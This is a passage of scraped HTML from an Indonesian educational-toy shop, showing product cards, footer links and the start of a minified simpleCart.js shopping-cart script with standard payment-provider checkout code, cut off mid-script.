<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2126883726308415106'>
<a class='best-image-link' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w250/menara-segi-enam-1.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-1-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2785299542992408015'>
<a class='best-image-link' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w250/lotto-warna-2-lapis-2.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-4-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 no-items section' id='widget-footer1 heading1' name='Widget Footer 1'>
</div>
<div class='widget-footer2 no-items section' id='widget-footer2 heading2' name='Widget Footer 2'>
</div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='/p/katalog.html'>Katalog</a></li>
<li><a href='/p/order.html'>Cara Order</a></li>
<li><a href='/p/pengembalian.html'>Pengembalian Produk</a></li>
<li><a href='/p/syarat-dan-ketentuan.html'>Syarat dan Ketentuan</a></li>
<li><a href='/p/terms-of-service.html'>Kebijakan Privasi</a></li>
<li><a href='/p/faq.html'>F.A.Q</a></li>
<li><a href='/p/hubungi-kami.html'>Sebutik Care</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2025, SEBUTIK GROUP.
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://cdn.jsdelivr.net/gh/wiendhy/aliva@master/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var 